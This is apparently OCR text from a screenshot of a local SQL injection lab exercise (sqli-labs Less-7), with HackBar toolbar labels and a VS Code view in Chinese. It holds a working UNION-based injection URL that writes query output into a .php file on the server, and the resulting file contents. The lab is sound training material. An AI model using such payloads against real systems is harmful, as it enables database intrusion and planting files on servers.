 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1:8001/Less-7/?id=1')) union select 1,2,version() into outfile "D:\\sqlilabs\\sqli-labs-master\\Less-7\\mum.php"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) mum.php - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
mum.php
D: > sqlilabs > sqli-labs-master > Less-7 > mum.php
1 1 Dumb Dumb
2 1 2 5.7.26
3